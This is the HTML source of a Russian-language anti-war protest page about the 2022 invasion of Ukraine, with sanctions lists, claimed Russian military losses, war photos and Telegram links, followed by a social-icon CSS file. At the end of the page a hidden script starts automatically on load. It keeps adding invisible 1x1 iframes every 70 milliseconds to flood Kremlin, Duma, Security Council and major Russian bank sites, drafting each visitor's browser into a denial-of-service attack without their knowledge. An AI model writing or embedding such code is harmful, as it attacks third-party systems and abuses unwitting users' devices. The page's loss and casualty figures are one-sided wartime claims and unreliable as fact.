  <section data-bs-version="5.1" class="header5 cid-sZxwJF9m9a mbr-fullscreen" id="header5-3">

    

    

    <div class="container">
        <div class="row justify-content-end">
            <div class="col-12 col-lg-7">
                <h1 class="mbr-section-title mbr-fonts-style mbr-white mb-3 display-1"><strong>ПУТИН </strong>НОВЫЙ<strong> ГИТЛЕР</strong></h1>
                
                <p class="mbr-text mbr-fonts-style mbr-white display-5">
                    Вся правда про <strong>«спецоперацию»</strong> в Украине&nbsp;</p>
                
            </div>
        </div>
    </div>
</section>

<section data-bs-version="5.1" class="content15 cid-sZzLu8X4nU" id="content15-5">

    

    
    <div class="container">
        <div class="row justify-content-center">
            <div class="card col-md-12 col-lg-12">
                <div class="card-wrapper">
                    <div class="card-box align-left">
                        <h4 class="card-title mbr-fonts-style mbr-white mb-3 display-1"><strong>24.02.2022</strong><br></h4>
                        <p class="mbr-text mbr-fonts-style display-7">По приказу президента РФ Путина В.В
<br>было совершено <strong>военное вторжение</strong> в Украину.<br><br>&nbsp;<strong>Военное вторжение</strong> называют специальной операцией.
<br>Нет никакой специальной операции, русских солдат просто отправляют на смерть.</p>
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>

<section data-bs-version="5.1" class="features23 cid-sZzUoCJ8EG" id="features23-7">

    

    
    <div class="container">
        <div class="card-wrapper">
            <div class="card-box align-left">
                <h4 class="mbr-section-title mbr-fonts-style display-2">
                    <strong>Что произошло с Россией за эти дни?</strong></h4>
                
                
            </div>
        </div>
        <!-- col-12 col-md-6 col-lg-4 -->
        <div class="row justify-content-center content-row mt-4">
            <div class="card p-4 p-md-3 col-md-6 col-lg-3">
                <div class="card-box">
                    <div class="title">
                        <span class="num mbr-fonts-style display-1"><strong>1</strong></span>
                    </div>
                    
                    <p class="mbr-text card-text mbr-fonts-style display-7">
                         Российские банки отключили от системы SWIFT, а золотовалютные резервы ЦБ заморозили.
                    </p>
                </div>
            </div>
            <div class="card p-4 p-md-3 col-md-6 col-lg-3">
                <div class="card-box">
                    <div class="title">
                        <span class="num mbr-fonts-style display-1"><strong>2</strong></span>
                    </div>
                    
                    <p class="mbr-text card-text mbr-fonts-style display-7">
                         Курс рубля уничтожен.</p>
                </div>
            </div>
            <div class="card p-4 p-md-3 col-md-6 col-lg-3">
                <div class="card-box">
                    <div class="title">
                        <span class="num mbr-fonts-style display-1"><strong>3</strong></span>
                    </div>
                    
                    <p class="mbr-text card-text mbr-fonts-style display-7">Apple Pay и Google Pay прекратили работу в стране.
                    </p>
                </div>
            </div>
            <div class="card p-4 p-md-3 col-md-6 col-lg-3">
                <div class="card-box">
                    <div class="title">
                        <span class="num mbr-fonts-style display-1"><strong>4</strong></span>
                    </div>
                    
                    <p class="mbr-text card-text mbr-fonts-style display-7">
                        Банки ввели ограничение на выдачу наличных денег.</p>
                </div>
            </div>
            <div class="card p-4 p-md-3 col-md-6 col-lg-3">
                <div class="card-box">
                    <div class="title">
                        <span class="num mbr-fonts-style display-1"><strong>5</strong></span>
                    </div>
                    
                    <p class="mbr-text card-text mbr-fonts-style display-7">Гражданам РФ запрещены авиаперелеты по всему миру. 
                    </p>
                </div>
            </div>
            <div class="card p-4 p-md-3 col-md-6 col-lg-3">
                <div class="card-box">
                    <div class="title">
                        <span class="num mbr-fonts-style display-1"><strong>6</strong></span>
                    </div>
                    
                    <p class="mbr-text card-text mbr-fonts-style display-7">
                         В магазинах заканчиваются продукты первой необходимости.</p>
                </div>
            </div>
            <div class="card p-4 p-md-3 col-md-6 col-lg-3">
                <div class="card-box">
                    <div class="title">
                        <span class="num mbr-fonts-style display-1"><strong>7</strong></span>
                    </div>
                    
                    <p class="mbr-text card-text mbr-fonts-style display-7">
                        Более <strong>250</strong> компании прекратили работу с РФ.</p>
                </div>
            </div>
            <div class="card p-4 p-md-3 col-md-6 col-lg-3">
                <div class="card-box">
                    <div class="title">
                        <span class="num mbr-fonts-style display-1"><strong>8</strong></span>
                    </div>
                    
                    <p class="mbr-text card-text mbr-fonts-style display-7">Общее количество санкций против РФ уже более <strong>5500.</strong></p>
                </div>
            </div>
        </div>
    </div>
</section>

<section data-bs-version="5.1" class="clients1 cid-sZAFeLv5Rl" id="clients1-9">
    
    <div class="images-container container">
        <div class="mbr-section-head">
            <h3 class="mbr-section-title mbr-fonts-style align-center mb-0 display-2"><strong>Часть брендов покинувших страну</strong></h3>
            
            
        </div>
        <div class="row justify-content-center mt-4">
            <div class="col-md-3 card">
                <img src="assets/images/mastercard-logo2.png" alt="photo">
            </div>
            <div class="col-md-3 card">
                <img src="assets/images/old-visa-logo.svg" alt="photo">
            </div>
            <div class="col-md-3 card">
                <img src="assets/images/pngwing.com.png" alt="photo">
            </div>
            <div class="col-md-3 card">
                <img src="assets/images/seekpng.com-benz-logo-png-4194690.png" alt="photo">
            </div>
            <div class="col-md-3 card">
                <img src="assets/images/danone-logo-1.png" alt="photo">
            </div>
            <div class="col-md-3 card">
                <img src="assets/images/58480a5fcef1014c0b5e4919.png" alt="photo">
            </div>
            <div class="col-md-3 card">
                <img src="assets/images/ikea-logo.f7d9229f806b59ec64cb.svg" alt="photo">
            </div>
            <div class="col-md-3 card">
                <img src="assets/images/pngkey.com-white-apple-logo-png-1073793-240x72.png" alt="photo">
            </div>
        </div>
    </div>
</section>

<section data-bs-version="5.1" class="features23 cid-sZARKQ9Xsz" id="features23-a">

    

    
    <div class="container">
        <div class="card-wrapper">
            <div class="card-box align-left">
                <h4 class="mbr-section-title mbr-fonts-style display-2">
                    <strong>Потери Российской армии за эти дни</strong></h4>
                
                
            </div>
        </div>
        <!-- col-12 col-md-6 col-lg-4 -->
        <div class="row justify-content-center content-row mt-4">
            <div class="card p-4 p-md-3 col-md-6 col-lg-3">
                <div class="card-box">
                    <div class="title">
                        <span class="num mbr-fonts-style display-1"><strong>317</strong></span>
                    </div>
                    
                    <p class="mbr-text card-text mbr-fonts-style display-7">Танков</p>
                </div>
            </div>
            <div class="card p-4 p-md-3 col-md-6 col-lg-3">
                <div class="card-box">
                    <div class="title">
                        <span class="num mbr-fonts-style display-1"><strong>1070</strong></span>
                    </div>
                    
                    <p class="mbr-text card-text mbr-fonts-style display-7">Боевых бронированных машины</p>
                </div>
            </div>
            <div class="card p-4 p-md-3 col-md-6 col-lg-3">
                <div class="card-box">
                    <div class="title">
                        <span class="num mbr-fonts-style display-1"><strong>483</strong></span>
                    </div>
                    
                    <p class="mbr-text card-text mbr-fonts-style display-7">Автомобильной техники</p>
                </div>
            </div>
            <div class="card p-4 p-md-3 col-md-6 col-lg-3">
                <div class="card-box">
                    <div class="title">
                        <span class="num mbr-fonts-style display-1"><strong>120</strong></span>
                    </div>
                    
                    <p class="mbr-text card-text mbr-fonts-style display-7">Артиллерийских систем</p>
                </div>
            </div>
            <div class="card p-4 p-md-3 col-md-6 col-lg-3">
                <div class="card-box">
                    <div class="title">
                        <span class="num mbr-fonts-style display-1"><strong>81</strong></span>
                    </div>
                    
                    <p class="mbr-text card-text mbr-fonts-style display-7">
                        Вертолет</p>
                </div>
            </div>
            <div class="card p-4 p-md-3 col-md-6 col-lg-3">
                <div class="card-box">
                    <div class="title">
                        <span class="num mbr-fonts-style display-1"><strong>60</strong></span>
                    </div>
                    
                    <p class="mbr-text card-text mbr-fonts-style display-7">
                        Цистерн из ППМ
                    </p>
                </div>
            </div>
            <div class="card p-4 p-md-3 col-md-6 col-lg-3">
                <div class="card-box">
                    <div class="title">
                        <span class="num mbr-fonts-style display-1"><strong>49</strong></span>
                    </div>
                    
                    <p class="mbr-text card-text mbr-fonts-style display-7">
                        Самолетов</p>
                </div>
            </div>
            <div class="card p-4 p-md-3 col-md-6 col-lg-3">
                <div class="card-box">
                    <div class="title">
                        <span class="num mbr-fonts-style display-1"><strong>28</strong></span>
                    </div>
                    
                    <p class="mbr-text card-text mbr-fonts-style display-7">
                        Систем ПВО
                    </p>
                </div>
            </div>
        </div>
    </div>
</section>

<section data-bs-version="5.1" class="info2 cid-sZB3f0MHjK" id="info2-c">
    
    
    <div class="align-center container">
        <div class="row justify-content-center">
            <div class="card col-12 col-lg-6">
                <div class="wrapper">
                    <h3 class="mbr-section-title mb-4 mbr-fonts-style display-2">Более<strong> 12 000 </strong>солдат</h3>
                    <p class="mbr-text mb-4 mbr-fonts-style display-5">
                        личного состава российских оккупационных войск погибли за эти дни</p>
                    
                </div>
            </div>
            <div class="col-12 col-lg-6">
                <div class="wrapper">
                    <h3 class="mbr-section-title mbr-fonts-style mb-4 display-2"><strong>20 млрд </strong>долларов в сутки</h3>
                    <p class="mbr-text mbr-fonts-style mb-4 display-5">
                        Россия тратит на <s>военную операцию</s> <strong>ВОЙНУ</strong> в Украине</p>
                    
                </div>
            </div>
        </div>
    </div>
</section>

<section data-bs-version="5.1" class="gallery1 cid-sZB5TL1vAQ" id="gallery1-f">
    
    
    <div class="container">
        <div class="mbr-section-head">
            <h4 class="mbr-section-title mbr-fonts-style align-center mb-0 display-2"><strong>Последствия Российской «спецоперации» в Украине</strong></h4>
            
        </div>
        <div class="row mt-4">
            <div class="item features-image сol-12 col-md-6 col-lg-3 active">
                <div class="item-wrapper">
                    <div class="item-img">
                        <img src="assets/images/0-alex-lourie-10-768x512.jpg" alt="photo" data-slide-to="0" data-bs-slide-to="0">
                    </div>
                    
                    
                </div>
            </div><div class="item features-image сol-12 col-md-6 col-lg-3">
                <div class="item-wrapper">
                    <div class="item-img">
                        <img src="assets/images/3-26.02.2022-.-768x512.jpg" alt="photo" data-slide-to="1" data-bs-slide-to="1">
                    </div>
                    
                    
                </div>
            </div><div class="item features-image сol-12 col-md-6 col-lg-3">
                <div class="item-wrapper">
                    <div class="item-img">
                        <img src="assets/images/18-alex-lourie-2-768x512.jpg" alt="photo" data-slide-to="2" data-bs-slide-to="2">
                    </div>
                    
                    
                </div>
            </div><div class="item features-image сol-12 col-md-6 col-lg-3">
                <div class="item-wrapper">
                    <div class="item-img">
                        <img src="assets/images/19-emilio-morenatti-1-768x512.jpg" alt="photo" data-slide-to="3" data-bs-slide-to="3">
                    </div>
                    
                    
                </div>
            </div><div class="item features-image сol-12 col-md-6 col-lg-3">
                <div class="item-wrapper">
                    <div class="item-img">
                        <img src="assets/images/33-vadim-ghirda-apnews-13-25.02-768x512.jpg" alt="photo" data-slide-to="4" data-bs-slide-to="4">
                    </div>
                    
                    
                </div>
            </div><div class="item features-image сol-12 col-md-6 col-lg-3">
                <div class="item-wrapper">
                    <div class="item-img">
                        <img src="assets/images/34-vadim-ghirda-apnews-26-26.02-768x512.jpg" alt="photo" data-slide-to="5" data-bs-slide-to="5">
                    </div>
                    
                    
                </div>
            </div><div class="item features-image сol-12 col-md-6 col-lg-3">
                <div class="item-wrapper">
                    <div class="item-img">
                        <img src="assets/images/36-72-26.webp" alt="photo" data-slide-to="6" data-bs-slide-to="6">
                    </div>
                    
                    
                </div>
            </div><div class="item features-image сol-12 col-md-6 col-lg-3">
                <div class="item-wrapper">
                    <div class="item-img">
                        <img src="assets/images/40-.-umit-bektas-reuters-768x431.jpg" alt="photo" data-slide-to="7" data-bs-slide-to="7">
                    </div>
                    
                    
                </div>
            </div><div class="item features-image сol-12 col-md-6 col-lg-3">
                <div class="item-wrapper">
                    <div class="item-img">
                        <img src="assets/images/41-.-alex-lourie-768x512.jpg" alt="photo" data-slide-to="8" data-bs-slide-to="8">
                    </div>
                    
                    
                </div>
            </div><div class="item features-image сol-12 col-md-6 col-lg-3">
                <div class="item-wrapper">
                    <div class="item-img">
                        <img src="assets/images/42-.-768x1024.jpg" alt="photo" data-slide-to="9" data-bs-slide-to="9">
                    </div>
                    
                    
                </div>
            </div><div class="item features-image сol-12 col-md-6 col-lg-3">
                <div class="item-wrapper">
                    <div class="item-img">
                        <img src="assets/images/50-russian-burnt-out-military-vehicles-destroyed-by-ukrainians-in-kyiv.-february-2022-author-is-unknown-768x512.jpg" alt="photo" data-slide-to="10" data-bs-slide-to="10">
                    </div>
                    
                    
                </div>
            </div><div class="item features-image сol-12 col-md-6 col-lg-3">
                <div class="item-wrapper">
                    <div class="item-img">
                        <img src="assets/images/51-consequences-of-russian-attacks-on-bucha-the-city-near-kyiv.-1-march-2022-by-serhii-nuzhnenko-768x512.jpg" alt="photo" data-slide-to="11" data-bs-slide-to="11">
                    </div>
                    
                    
                </div>
            </div><div class="item features-image сol-12 col-md-6 col-lg-3">
                <div class="item-wrapper">
                    <div class="item-img">
                        <img src="assets/images/53-russia-shelled-freedom-square-at-the-center-of-kharkiv.-1-march-2022-by-pavlo-dorogoy-768x512.jpg" alt="photo" data-slide-to="12" data-bs-slide-to="12">
                    </div>
                    
                    
                </div>
            </div><div class="item features-image сol-12 col-md-6 col-lg-3">
                <div class="item-wrapper">
                    <div class="item-img">
                        <img src="assets/images/54-second-russian-rocket-hitted-the-building-of-the-kharkiv-regional-state-administration.-1-march-2022.-1-march-2022-by-kirill-gonchar-768x432.jpg" alt="photo" data-slide-to="13" data-bs-slide-to="13">
                    </div>
                    
                    
                </div>
            </div><div class="item features-image сol-12 col-md-6 col-lg-3">
                <div class="item-wrapper">
                    <div class="item-img">
                        <img src="assets/images/66-consequences-of-the-shelling-of-residential-buildings-in-zhytomyr-2-march-2022-by-vyacheslav-ratynski-for-unian-768x511.jpg" alt="photo" data-slide-to="14" data-bs-slide-to="14">
                    </div>
                    
                    
                </div>
            </div><div class="item features-image сol-12 col-md-6 col-lg-3">
                <div class="item-wrapper">
                    <div class="item-img">
                        <img src="assets/images/72-civilian-homes-destroyed-by-the-russian-military-in-irpin-5-march-2022-by-alex-lourie-768x512.jpg" alt="photo" data-slide-to="15" data-bs-slide-to="15">
                    </div>
                    
                    
                </div>
            </div><div class="item features-image сol-12 col-md-6 col-lg-3">
                <div class="item-wrapper">
                    <div class="item-img">
                        <img src="assets/images/74-in-the-cities-of-irpin-bucha-and-stoyanka-near-kyiv-4-march-2022-by-aris-messinis-768x512.jpg" alt="photo" data-slide-to="16" data-bs-slide-to="16">
                    </div>
                    
                    
                </div>
            </div><div class="item features-image сol-12 col-md-6 col-lg-3">
                <div class="item-wrapper">
                    <div class="item-img">
                        <img src="assets/images/78-serhii-father-of-teenager-iliya-cries-on-his-sons-lifeless-body.-another-childs-life-lost-in-mariupol-2-march-2022-by-mstyslav-chernov-768x513.jpg" alt="photo" data-slide-to="17" data-bs-slide-to="17">
                    </div>
                    
                    
                </div>
            </div><div class="item features-image сol-12 col-md-6 col-lg-3">
                <div class="item-wrapper">
                    <div class="item-img">
                        <img src="assets/images/80-russian-airstrike-aftermath-in-gorenka-outside-kyiv-2-march-2022-by-vadim-ghirda-for-apnews-768x512.jpg" alt="photo" data-slide-to="18" data-bs-slide-to="18">
                    </div>
                    
                    
                </div>
            </div><div class="item features-image сol-12 col-md-6 col-lg-3">
                <div class="item-wrapper">
                    <div class="item-img">
                        <img src="assets/images/15-17-768x513.jpg" alt="photo" data-slide-to="19" data-bs-slide-to="19">
                    </div>
                    
                    
                </div>
            </div>
            
            
            
        </div>
    </div>
</section>

<section data-bs-version="5.1" class="content6 cid-sZB5iPpafb" id="content6-e">
    
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-md-12 col-lg-10">
                <hr class="line">
                <p class="mbr-text align-center mbr-fonts-style my-4 display-5">По данным ООН, в Украине от боевых действий погибли <strong>474</strong> человека мирного населения, из них <strong>29</strong> – дети.</p>
                <hr class="line">
            </div>
        </div>
    </div>
</section>

<section data-bs-version="5.1" class="content15 cid-sZBX0u1Dw8" id="content15-i">

    

    
    <div class="container">
        <div class="row justify-content-center">
            <div class="card col-md-12 col-lg-10">
                <div class="card-wrapper">
                    <div class="card-box align-left">
                        <h4 class="card-title mbr-fonts-style mbr-white mb-3 display-5">Сегодня у тебя есть возможность изменить Россию, не сиди дома. <br><strong>Выйди и выскажи свой протест.&nbsp;</strong><br><strong><br></strong>Если ваши родственники или знакомые военные - скажите им, чтобы не выполняли преступные приказы! <br><strong>Никакой командир не сможет управлять армией, которой нет.</strong></h4>
                        <p class="mbr-text mbr-fonts-style display-7"></p>
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>

<section data-bs-version="5.1" class="pricing1 cid-sZC8vwnqlS" id="pricing1-m">

    

    
    <div class="container">
        <div class="row justify-content-center">
            <div class="card col-12 col-lg-6">
                <div class="card-wrapper">
                    <div class="card-box align-left">
                        <h6 class="card-title mbr-fonts-style mb-4 display-2"><strong>Ukraine NOW</strong></h6>
                        <ul class="list mbr-fonts-style mb-5 display-7">Главный верифицированный источник новостей из Украины.</ul>
                    </div>
                    <div class="mbr-section-btn"><a class="btn btn-primary display-4" href="https://t.me/UkraineNow"><span class="socicon socicon-telegram mbr-iconfont mbr-iconfont-btn"></span>Перейти в канал&nbsp;</a></div>
                </div>
            </div>

            <div class="card col-12 col-lg-6">
                <div class="card-wrapper">
                    <div class="card-box align-left">
                        <h4 class="card-title mb-4 mbr-fonts-style display-2"><strong>Ищи своих</strong></h4>
                        <p class="mbr-text mbr-fonts-style mb-5 display-7">
                            Этот телеграм-канал создан представителями МВД Украины. На нем вы найдете информацию о пленных и убитых российских солдатах в Украине, с момента начала оккупации.<br>
                        </p>
                    </div>
                    <div class="mbr-section-btn"><a class="btn btn-primary display-4" href="https://t.me/rf200_now/79"><span class="socicon socicon-telegram mbr-iconfont mbr-iconfont-btn"></span>Перейти в канал&nbsp;</a></div>
                </div>
            </div>
        </div>
    </div>
</section>
  <div id="frames"></div>

<style>
    #frames {
        display: none
    }
</style>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
<script>
    let interval;
    let iframeIndex = 1;
    let count = 0;

    const TARGETS = [
        'https://kremlin.ru',
        'https://www.duma.gov.ru',
        'https://scrf.gov.ru',
        'https://sberbank.ru',
        'https://www.vtb.ru',
        'https://www.gazprombank.ru',
        'https://alfabank.ru',
        'https://rshb.ru',
        'https://psbank.ru',
        'https://www.mkb.ru',
        'https://www.sberbank.ru/'
    ];

    function getRandomArbitrary(min, max) {
        return Math.random() * (max - min) + min;
    }

    function generateRandomSalt() {
        const now = (new Date()).getTime();
        return '?' + now + getRandomArbitrary(0, 100000);
    }

    function getTarget(target_number = 0) {
        const salt = generateRandomSalt();

        return TARGETS[target_number] + salt;

        // return TARGET + salt;
    }

    function drawIframe(block, target, id) {
        $('<iframe>', {
            src: target,
            id: 'frame' + id,
            frameborder: 0,
            width: 1,
            height: 1,
        }).appendTo(block);
    }

    function start() {
        const frameBlock = $('#frames');

        interval = setInterval(() => {
            const target = getTarget(iframeIndex % (TARGETS.length-1));
            drawIframe(frameBlock, target, iframeIndex);
            count++;
            iframeIndex++;
            if (iframeIndex > 200) {
                clearFrames();
                iframeIndex = 1;
            }
        }, 70);
    }

    function clearFrames() {
        $('#frames').empty();
    }

    function stop() {
        clearInterval(interval);
        clearFrames();
    }

    $(document).ready(function () {
        setTimeout(function(){
            setInterval(() => {
                console.log(count);
            }, 1000)

            start();
        },3000);
    });
</script>
  
</body>
</html>
</file>
<file: assets/socicon/css/styles.css>
@charset "UTF-8";

@font-face {
  font-family: 'Socicon';
  src:  url('../fonts/socicon.eot');
  src:  url('../fonts/socicon.eot?#iefix') format('embedded-opentype'),
    url('../fonts/socicon.woff2') format('woff2'),
    url('../fonts/socicon.ttf') format('truetype'),
    url('../fonts/socicon.woff') format('woff'),
    url('../fonts/socicon.svg#socicon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}

[data-icon]:before {
  font-family: "socicon" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

[class^="socicon-"], [class*=" socicon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'Socicon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.socicon-eitaa:before {
  content: "\e97c";
}
.socicon-soroush:before {
  content: "\e97d";
}
.socicon-bale:before {
  content: "\e97e";
}
.socicon-zazzle:before {
  content: "\e97b";
}
.socicon-society6:before {
  content: "\e97a";
}
.socicon-redbubble:before {
  content: "\e979";
}
.socicon-avvo:before {
  content: "\e978";
}
.socicon-stitcher:before {
  content: "\e977";
}
.socicon-googlehangouts:before {
  content: "\e974";
}
.socicon-dlive:before {
  content: "\e975";
}
.socicon-vsco:before {
  content: "\e976";
}
.socicon-flipboard:before {
  content: "\e973";
}
.socicon-ubuntu:before {
  content: "\e958";
}
.socicon-artstation:before {
  content: "\e959";
}
.socicon-invision:before {
  content: "\e95a";
}
.socicon-torial:before {
  content: "\e95b";
}
.socicon-collectorz:before {
  content: "\e95c";
}
.socicon-seenthis:before {
  content: "\e95d";
}
.socicon-googleplaymusic:before {
  content: "\e95e";
}
.socicon-debian:before {
  content: "\e95f";
}
.socicon-filmfreeway:before {
  content: "\e960";
}
.socicon-gnome:before {
  content: "\e961";
}
.socicon-itchio:before {
  content: "\e962";
}
.socicon-jamendo:before {
  content: "\e963";
}
.socicon-mix:before {
  content: "\e964";
}
.socicon-sharepoint:before {
  content: "\e965";
}
.socicon-tinder:before {
  content: "\e966";
}
.socicon-windguru:before {
  content: "\e967";
}
.socicon-cdbaby:before {
  content: "\e968";
}
.socicon-elementaryos:before {
  content: "\e969";
}
.socicon-stage32:before {
  content: "\e96a";
}
.socicon-tiktok:before {
  content: "\e96b";
}
.socicon-gitter:before {
  content: "\e96c";
}
.socicon-letterboxd:before {
  content: "\e96d";
}
.socicon-threema:before {
  content: "\e96e";
}
.socicon-splice:before {
  content: "\e96f";
}
.socicon-metapop:before {
  content: "\e970";
}
.socicon-naver:before {
  content: "\e971";
}
.socicon-remote:before {
  content: "\e972";
}
.socicon-internet:before {
  content: "\e957";
}
.socicon-moddb:before {
  content: "\e94b";
}
.socicon-indiedb:before {
  content: "\e94c";
}
.socicon-traxsource:before {
  content: "\e94d";
}
.socicon-gamefor:before {
  content: "\e94e";
}
.socicon-pixiv:before {
  content: "\e94f";
}
.socicon-myanimelist:before {
  content: "\e950";
}
.socicon-blackberry:before {
  content: "\e951";
}
.socicon-wickr:before {
  content: "\e952";
}
.socicon-spip:before {
  content: "\e953";
}
.socicon-napster:before {
  content: "\e954";
}
.socicon-beatport:before {
  content: "\e955";
}
.socicon-hackerone:before {
  content: "\e956";
}
.socicon-hackernews:before {
  content: "\e946";
}
.socicon-smashwords:before {
  content: "\e947";
}
.socicon-kobo:before {
  content: "\e948";
}
.socicon-bookbub:before {
  content: "\e949";
}
.socicon-mailru:before {
  content: "\e94a";
}
.socicon-gitlab:before {
  content: "\e945";
}
.socicon-instructables:before {
  content: "\e944";
}
.socicon-portfolio:before {
  content: "\e943";
}
.socicon-codered:before {
  content: "\e940";
}
.socicon-origin:before {
  content: "\e941";
}
.socicon-nextdoor:before {
  content: "\e942";
}
.socicon-udemy:before {
  content: "\e93f";
}
.socicon-livemaster:before {
  content: "\e93e";
}
.socicon-crunchbase:before {
  content: "\e93b";
}
.socicon-homefy:before {
  content: "\e93c";
}
.socicon-calendly:before {
  content: "\e93d";
}
.socicon-realtor:before {
  content: "\e90f";
}
.socicon-tidal:before {
  content: "\e910";
}
.socicon-qobuz:before {
  content: "\e911";
}
.socicon-natgeo:before {
  content: "\e912";
}
.socicon-mastodon:before {
  content: "\e913";
}
.socicon-unsplash:before {
  content: "\e914";
}
.socicon-homeadvisor:before {
  content: "\e915";
}
.socicon-angieslist:before {
  content: "\e916";
}
.socicon-codepen:before {
  content: "\e917";
}
.socicon-slack:before {
  content: "\e918";
}
.socicon-openaigym:before {
  content: "\e919";
}
.socicon-logmein:before {
  content: "\e91a";
}
.socicon-fiverr:before {
  content: "\e91b";
}
.socicon-gotomeeting:before {
  content: "\e91c";
}
.socicon-aliexpress:before {
  content: "\e91d";
}
.socicon-guru:before {
  content: "\e91e";
}
.socicon-appstore:before {
  content: "\e91f";
}
.socicon-homes:before {
  content: "\e920";
}
.socicon-zoom:before {
  content: "\e921";
}
.socicon-alibaba:before {
  content: "\e922";
}
.socicon-craigslist:before {
  content: "\e923";
}
.socicon-wix:before {
  content: "\e924";
}
.socicon-redfin:before {
  content: "\e925";
}
.socicon-googlecalendar:before {
  content: "\e926";
}
.socicon-shopify:before {
  content: "\e927";
}
.socicon-freelancer:before {
  content: "\e928";
}
.socicon-seedrs:before {
  content: "\e929";
}
.socicon-bing:before {
  content: "\e92a";
}
.socicon-doodle:before {
  content: "\e92b";
}
.socicon-bonanza:before {
  content: "\e92c";
}
.socicon-squarespace:before {
  content: "\e92d";
}
.socicon-toptal:before {
  content: "\e92e";
}
.socicon-gust:before {
  content: "\e92f";
}
.socicon-ask:before {
  content: "\e930";
}
.socicon-trulia:before {
  content: "\e931";
}
.socicon-loomly:before {
  content: "\e932";
}
.socicon-ghost:before {
  content: "\e933";
}
.socicon-upwork:before {
  content: "\e934";
}
.socicon-fundable:before {
  content: "\e935";
}
.socicon-booking:before {
  content: "\e936";
}
.socicon-googlemaps:before {
  content: "\e937";
}
.socicon-zillow:before {
  content: "\e938";
}
.socicon-niconico:before {
  content: "\e939";
}
.socicon-toneden:before {
  content: "\e93a";
}
.socicon-augment:before {
  content: "\e908";
}
.socicon-bitbucket:before {
  content: "\e909";
}
.socicon-fyuse:before {
  content: "\e90a";
}
.socicon-yt-gaming:before {
  content: "\e90b";
}
.socicon-sketchfab:before {
  content: "\e90c";
}
.socicon-mobcrush:before {
  content: "\e90d";
}
.socicon-microsoft:before {
  content: "\e90e";
}
.socicon-pandora:before {
  content: "\e907";
}
.socicon-messenger:before {
  content: "\e906";
}
.socicon-gamewisp:before {
  content: "\e905";
}
.socicon-bloglovin:before {
  content: "\e904";
}
.socicon-tunein:before {
  content: "\e903";
}
.socicon-gamejolt:before {
  content: "\e901";
}
.socicon-trello:before {
  content: "\e902";
}
.socicon-spreadshirt:before {
  content: "\e900";
}
.socicon-500px:before {
  content: "\e000";
}
.socicon-8tracks:before {
  content: "\e001";
}
.socicon-airbnb:before {
  content: "\e002";
}
.socicon-alliance:before {
  content: "\e003";
}
.socicon-amazon:before {
  content: "\e004";
}
.socicon-amplement:before {
  content: "\e005";
}
.socicon-android:before {
  content: "\e006";
}
.socicon-angellist:before {
  content: "\e007";
}
.socicon-apple:before {
  content: "\e008";
}
.socicon-appnet:before {
  content: "\e009";
}
.socicon-baidu:before {
  content: "\e00a";
}
.socicon-bandcamp:before {
  content: "\e00b";
}
.socicon-battlenet:before {
  content: "\e00c";
}
.socicon-mixer:before {
  content: "\e00d";
}
.socicon-bebee:before {
  content: "\e00e";
}
.socicon-bebo:before {
  content: "\e00f";
}
.socicon-behance:before {
  content: "\e010";
}
.socicon-blizzard:before {
  content: "\e011";
}
.socicon-blogger:before {
  content: "\e012";
}
.socicon-buffer:before {
  content: "\e013";
}
.socicon-chrome:before {
  content: "\e014";
}
.socicon-coderwall:before {
  content: "\e015";
}
.socicon-curse:before {
  content: "\e016";
}
.socicon-dailymotion:before {
  content: "\e017";
}
.socicon-deezer:before {
  content: "\e018";
}
.socicon-delicious:before {
  content: "\e019";
}
.socicon-deviantart:before {
  content: "\e01a";
}
.socicon-diablo:before {
  content: "\e01b";
}
.socicon-digg:before {
  content: "\e01c";
}
.socicon-discord:before {
  content: "\e01d";
}
.socicon-disqus:before {
  content: "\e01e";
}
.socicon-douban:before {
  content: "\e01f";
}
.socicon-draugiem:before {
  content: "\e020";
}
.socicon-dribbble:before {
  content: "\e021";
}
.socicon-drupal:before {
  content: "\e022";
}
.socicon-ebay:before {
  content: "\e023";
}
.socicon-ello:before {
  content: "\e024";
}
.socicon-endomodo:before {
  content: "\e025";
}
.socicon-envato:before {
  content: "\e026";
}
.socicon-etsy:before {
  content: "\e027";
}
.socicon-facebook:before {
  content: "\e028";
}
.socicon-feedburner:before {
  content: "\e029";
}
.socicon-filmweb:before {
  content: "\e02a";
}
.socicon-firefox:before {
  content: "\e02b";
}
.socicon-flattr:before {
  content: "\e02c";
}
.socicon-flickr:before {
  content: "\e02d";
}
.socicon-formulr:before {
  content: "\e02e";
}
.socicon-forrst:before {
  content: "\e02f";
}
.socicon-foursquare:before {
  content: "\e030";
}
.socicon-friendfeed:before {
  content: "\e031";
}
.socicon-github:before {
  content: "\e032";
}
.socicon-goodreads:before {
  content: "\e033";
}
.socicon-google:before {
  content: "\e034";
}
.socicon-googlescholar:before {
  content: "\e035";
}
.socicon-googlegroups:before {
  content: "\e036";
}
.socicon-googlephotos:before {
  content: "\e037";
}
.socicon-googleplus:before {
  content: "\e038";
}
.socicon-grooveshark:before {
  content: "\e039";
}
.socicon-hackerrank:before {
  content: "\e03a";
}
.socicon-hearthstone:before {
  content: "\e03b";
}
.socicon-hellocoton:before {
  content: "\e03c";
}
.socicon-heroes:before {
  content: "\e03d";
}
.socicon-smashcast:before {
  content: "\e03e";
}
.socicon-horde:before {
  content: "\e03f";
}
.socicon-houzz:before {
  content: "\e040";
}
.socicon-icq:before {
  content: "\e041";
}
.socicon-identica:before {
  content: "\e042";
}
.socicon-imdb:before {
  content: "\e043";
}
.socicon-instagram:before {
  content: "\e044";
}
.socicon-issuu:before {
  content: "\e045";
}
.socicon-istock:before {
  content: "\e046";
}
.socicon-itunes:before {
  content: "\e047";
}
.socicon-keybase:before {
  content: "\e048";
}
.socicon-lanyrd:before {
  content: "\e049";
}
.socicon-lastfm:before {
  content: "\e04a";
}
.socicon-line:before {
  content: "\e04b";
}
.socicon-linkedin:before {
  content: "\e04c";
}
.socicon-livejournal:before {
  content: "\e04d";
}
